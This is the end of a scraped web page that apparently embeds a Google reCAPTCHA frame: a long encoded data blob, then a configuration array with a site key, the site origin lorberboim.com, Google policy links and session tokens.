[base64]/woYCRcKfbcOSwp7Co3XDrAUnMMKYwrPDlAVcdMK7L8OXdGAZw5zDm8OCSErDucKCw64XXi/CmcKPw7hIDcKlbwXCnE14wos2wrvDrsOcGcOfwovCqsKpwpHCr2tYw6LCu8KaNRLDpsOjw5dAKcK1UhceP8K6csOcw67Dl1YOFsOITsO2w6PCvDHCmcOVOMOjDAXDkcKKAMKdw6oxXTsETcKkI8O/w5bCm8Kswq9DVsK2UMOYw4IWw4LDvcK7Q27DrTJlwoNVOFpJw4zDrjnCocOraUJAwqcAC27DqsOfw7/[base64]/Dr8O1UcO9c2fDvUwSwoLCm8KWwrliwr7CmMOAw7w/QwfDocOtwowSwqlmwq/[base64]/CtAHDk8KoKAHCncK+w4HCh8KifXd4fSFpe8KKwpE/FDPClSNqw4jDhRpVw4g2w4bDqcO5JMO/w5zDpMK0XnjChcO7D8KPwrtqw7fDgMKKCm/DjmMbw6XDvUQeQ8KtYG9Ww6LCjsOdw4PDi8K1InDCuT0hCcK9AcKsNsODw416NizDvcOQw4nDl8OnwoPCncK5w6sATsKHwoPDgMO/cwvCtcOUZMORw7cmwqjCv8KCw7R2MMO0c8Kkwr0XwpTCocKmeSTDmcK9w6DDgWYAwpRBYMK3wrRnQnTDg8KNKUVGwpbCkFhiwq/Ds1bCkDTDsRzCqQd/wqLDpsOewo7CtcOGw7oTSMOvIsO9Q8KAM2XDs8K/NDxtw5fDk3QnwrVCHCcYG0cEw6fCqMOPwrvDvsKswrVUw5pJRjErwqVQexXDicO2w6nDmcKcw5vCohzDrm0Dw7PCn8OOKsOmaRTDv37Di2HCj8KmWSICUi/CrlrDqsKlwrZAZARow53DrTsUbnbCs1HDixYFfT3CmcK4c8OHRkAWwrV4J8KFw7g0W1ExXcOLw5fCpcKMVCZ7w4zDgcKDIn0aUcOnKMOLVCXCkHFywp/DksKewrANOkzDrsKSJcKUGVnDjBHDssOqOzJaFkHDoMK4wpl3wpkMaMOQT8Ouwp7DgcO9fEYUwrV3d8OkPMKbw4vCvW5MOcKvwqFBGhsPK8Oow4LDhk/Dr8OUw67DusK+wqzCqMKgFMODZQ4BfG7Dq8Krw6ZXDsOAw63CuD3CmcOdw43Ct8KPw6zDhcKYw4vCq8Kpwq0Gw5VhwpfCmMKdKVDDlMOFLRp4wo44OSNOw4nDu0LDiULDs8OHwpQrVCfDrB9ww73Dr2/DnMKENMKaXsKTJA7Cn8KoDG7Dn3hoesKzAsKmw6UBw6ccACtqw4w5w7EfEMOwTsKow5QkHMObwpjDusKnKVRWw541wrDDpSlUwonCrMOxAGzDm8Kyw7FjDsOJIsOkwovDtcOjXcODZToKwrE+HsKQdcK4w77Chg9/wr0wKxp4w7jDnsKjPcKkwoRZw5XCscOrworChCdXCMKgWsO0ARHDu0PChsONwqHCvMOhwrHDj8O/[base64]/DiE/DucKZw51kDGYhwpDCqsOtw4zDs8KwOixbw4IDwrgCGTtgOMObUiPCrsK2wrXDpcKRwoTDk8OYwrTCoBjCk8OsDB3CozokC0dewoHDlMObPcKlJ8KuNHjDqcKNw5I/[base64]/CqMK9HsKFw63DhMOMwqfCr8KTw5/[base64]/DqcONEsOHwqHDtV/Dth8kwrQkwoNAwrViKcO9ZcKaw5U6ZkfDo27CqVbClMOgERtsTz0zwqjDqAdCFcKNwpRewqZCw47DpkHDt8OrEMKEWMKoJ8O1wqMYwqxWXHQeLWR7w4UVw79Aw4AHaAPDocOwaMO7w7RbwpbCscKZw6LCtSZgwqTCnMKbCMKNwpTChcKTMnXDkXDDrcKlwqXDoMK/PsOeGyfDqMKQwqbDt1/CucOpKU3Cm8Kzdxojw4UDw7rClEbDnEDDq8KYwpA2FlrDlXHDvcK8YcOECsOWbcOBfgzDgX9gwr5jb8OqNjdXWDJqwqTCncKoEETDp8OOw6TDlcOtfQFmQB7DvsK2XcKBejgjJmYdwpLCmhkpw4/DtMKeLTAaw7bCpMKzwoZlw70tw6nCoBlxwrcbBxRlw6LDvcKBwoTCrmbChhJCcsKeJMOKwqbDk8OAw5wFDmJURAIlS8OCFMKDMMONKGvCicKKf8KVKcKawrrDnh/CnQYqYEdjw6bDs8ORDAnCjsKnDGHCtcK4VVnDmhDCgSvDtwXDoMKjw4Aiw4HCmFpmU2rDjsOGZMK+wrJPbXDCi8KmJCYcwpgXJD0USVQzw5LCtMOUwot8w5vCosODHMOcLsKLABbDvMKVCcOSH8OHw7BwUyXCtsOuEcOWIcOrwqJkGgxVwo7DmEYrKMOywq/Dt8KEwohCw4bCnjo8AD5VH8K1IcKfw4QOwrx3JsKQNkt8wqvCuUXDj0XCncKQw6jCp8KAwrMlw7hPE8O1w6bCjsKif0nDqS9uwovColJ5w50eDcKpTMK5dSUNwr5fRMOIwojDrMKvZMO3CsKlwo91Ml/ChMKBf8KDVsKZY20sw5sbw60BZMKkwo7CoMO/w7lnJsKjNgQ7w7BIwpfCgiDDmsKlw7AKw6bDgsK3JcK+H8K4bw14woFUK3TDqMKVG1N2w7bCp8KQf8OyOQvCtkvCrRsnf8K3aMOJfMOjA8ONV8KSHcKIw7TDlk/Dr1DDhMK/[base64]/CjsO3w4geesOKEXrClDzDuxHCs2PCoRViwo8TGWkDV8O5woHDqGLDgQEJw43Cs2bDu8OsfsK0wq1yw57DuMKfwrEKwoDCv8KUw6lzw51DwpnDkMOWw6HCnD/Dlw3CtsO3cj3CicKQBMO2wozCmVXDj8Kfw61dbMKqw6AUCMKaL8KlwopLPsKNw6PDk8OAcR7CjVzDsnIjwq0EdVR7KBnDh37CvsOxNiJPw4s3wqp0w7LDhsKpw5cdWsKNw4h1wpw/[base64]/Du3jDgwo1KWXDs8OFwpF4w69RwrLDnFrCtsOlUcOXwqE5LcOEIsKsw6LDnUonJsOzdkLCuC3CrzcqbsOHw4TDlTwBWMKfwplOBMOAYBDCpMKcFsO3VsO4N3bCpcOfM8OTGzkgOXXCmMK8fsKYwrtbJkRPwpYmdsKpwrzDq8OFEMKpwrRALX/[base64]/w6hFwp7DuMOSRDIMPAJUw4J0T1gpwqlEw5UgdijChcKtw48xwrxleWPCl8OGeybCuzA8w67CvMO0ewPDswQ1w7LDmcKjw73Cj8K/wqtSw5txBHJSDMOww7vCuSfDlX1eAw3Dj8OCRcOxwrfDusK/w7LCtsKvw7LCtRFxwo16PsKoVsO8w6LCnnw1wpAiCMKENcOfw53DpMOowo17H8KDwpJFP8KELREFw5fCvsOAwozDlAs/bFtyVsOywoPDo2RDw74dYMOzwqRySsKww7fDuDpXwoYew7NYwoMjwqHCqU/Ck8KfBwXCvx/DqsOfE1zCucKwZT3CgcOtd0ZSw6jCsD7DmcO3V8KRSS3Dp8K6wqXDvsOGwpnDmHIIUyZXX8KwOAlUwp1JSsOFwrtLdHUhw6fCmQQpBSZtwrbDpsOWH8Oaw4kYw5pLw4AxwqHDl01pPRFoKi4oMU3Co8OJWT1ROl7Dqn/DpjrDgMONNVJPP20qZcKGwrHDhVlPIygyw5fDocO/[base64]/DhsOKXFswC0hYw7fDvy7DgMKNw45fw4rCol82wpkmwol+e1/DrMKxK8Oow7jCq8KJXcO/AcO6E0hDLwE4UxRrw63DpWDCn3AVFDfCpcKtbknDn8KtQk/[base64]/YinCncOPPsOPRUDDuMODJgvDohrCrcOAAMOvZwLDmsKjdDIfcHRnBsOIIC0lw4FUfcKFw5hEw7TCskIOwpXCpMKRw5nDpsK0McKBMgoxPVAJaSLCosOHCEdwLsKfcVbChMKKw6HDgEY4w43CscOqZwEAwqweEcKOWcOfWS/Cs8OGwroVMnjDh8OVHcKCw5AxwrfDvBnDvzfDiQQVw50RwqPDnsOiwohJN1nDrsKbwrnCohNuw5fDiMKxBcKaw7bDuRPDgMOMwpDCrMO/wozDkMOZwp3DpXzDvsOXwrxLSD1VwrjCl8OHw5LDv1YjfxTDuCVgQsOic8OCwozCj8OzwpxbwrppU8OUcyvCjyXDrn3CgsKNPMOLwqZKGMOcb8O8wpXCoMOiGMOsRcKFw7fCr2E5DsKyTmjCtlvCrCDDmkYiw4gBHnfDnsKBwo/[base64]/JsOFwrPCigXDrMKNwpPDjHjCucOpwo8qWSXCqsKUAsO2QmRbwopnwo3ClMOZw5PCisOqwqBgFsOfwqBpd8OGYn5lbTPCjEvCk2fDjMK/wp/DtsKawoPDlil4HsOLFhfDi8KgwpJ3GVTCmkLDpQzCpcKMwq7DqsKuw6hNCxPDrhzCpFpHD8KnwqHDsCTCp2DCgmVANMOVwpl3AzcTMsKdwqM3w6jChcOCw7Vuwr3DkAEBwrrChDzDoMKtw7J4R1nChQ/ChH7CoirDpsKlw4J/wpjDk2RBDsOnTxXDkkh1FVnDrjbDt8K1wrrCo8KUwr/DsVbCp1wSAMOQwo/Ci8OGOMKbw71kwofDpcKHw7Z2wpYTwrVJK8O/wrdAdcOCwrc3w6J1IcKLw4pxwpLDln8CwojDg8KELkXCnWA9PljCvsKzUMO9w6XDrsKawrU8XFTDtsKLw5XCtcKHSsK+CXTCk2lXw4txw5PCr8K7w5/CucKUecK/w6dtwpw4wonCvcOGVhl3YE0Gwqovw5pewqfCgcK+wo7Dql/CvTPDiMKbVAnDkcKseMOMZ8KwecKhQgPDhsOOw4gVwofCgHNLFCfCvcKiwqE1XsKNMhbClRTDkyIBwqVREQxNwpxpasOyBibCuzfCoMK7w6xZwodlw6PDuljCqMKlwqdkw7Viwowdw7oEQDvDgcKqwqx7WMKdHsK+w5pRTiYrETA+XMKJw4MTwpzDqUsQwr/[base64]/DjVFqb3QPahdxMsORwpkDH8Oww5pjw63DsMKnO8OUwpNWPj0Lw4hvODFvw7YuE8O6CwYuwpnDv8OvwoUPVsOyOMOlw6TCg8OHwodGwq7DlMKGCsK5wqnDjWLCnW4xPcOHPTnCpn7CsR8ZHXvCgMK8w7YcwoB6CcOqXyvDmMOmw4HDocK/W2zDpMKKwrBMwqsvSUVRRMO6R1c+wrXCq8OHExcuFyNoJcKbEcOuRAHCsT4udcKhHsOHU10cw4TDmcKGScO0w71baGbDi2VbTx7DvMOZw4LDrz7DmSnDkVrCrMOdOg4mUMKmFn1FwrIJwp/CmsOuJcK/BcKkOAJmwqnCrUQDPcKMw7jCm8KHKsKOw5fDicOIX0UBJsKHKsOSwrTCpXPDj8KvaHzCssOlFQrDhcOCeTMzwpxlwr4awpvCnnPDlMOiw40Ye8OMG8O9aMKXBsOReMOGQMKVVsK0wqc8w5AgwocSwrAHXsKFdxrCuMK6VnUdTx5zMcOzQMK2QsK0wr9VWmjDpS/ChEXDt8Ozw75pTw3DkMO7wrnCusKWwqjCs8OVw4p0UMKAJiYIwpnCsMOvRhHCklxrcMKLBmrDoMOMwqlkC8Ktwqhpw4LDkcOaFBZsw53CvMKnIWk3w5LDqh/DiUnDjcOsCcOqDSoTw4fDhzPDrz7CtBNhw6lIKcOYwqjDgjRAwq9GwpMpRcKrwqsuHgbDhTzDm8KgwqlUIsKPw6taw6xAwolBw6xYwpEnw57Cn8K5NVfDkVJGw7I6wpXCvVHDtXR3w70AwoJTw65qwqLDjTtnRcKNWsK1w4HCicOuw6dFwofDoMO3wq/DvmMlwpUaw6fDoA7CqSzDl3LCtCPDkMK3w6TCgsKOHlMawrkbw7HCnkfCiMKfw6PDlD1CfnrDpsOiHEM+CsKbRTkQwofCuiTCkcKHSn7CocO4CcKJw6/ClcO9w6fDtMKjwpPCpHBAwrkPZcK1w6oxwqZ5wp7Cng/DgMO4UgjCt8KeU0zCnMOCLEQjPsKJRsOwwpbCosOYwqjDk2YpckjCq8KRw6Bswr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,831],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T1w4mZ9e9PisQgTm4dB49CkYufQxSHFtz56eOg5icWw\\u003d\x22,1,0,null,1,1767864183348,0,0,[108,119,78,10],null,[155,47,119,6,240],\x22RC-ifuhoZEaArKoLQ\x22,null,null,null,null,null,\x220dAFcWeA7LoI8IknzYVR5hHY5W8AdsNezK_mzAmP-okgYvbJurWiXFQ3xKRYvPugwk9zJlV6eAXXuCX8SoXTfCraRgqZJ_2VEJDQ\x22,1767946983384]");
    </script></body></html>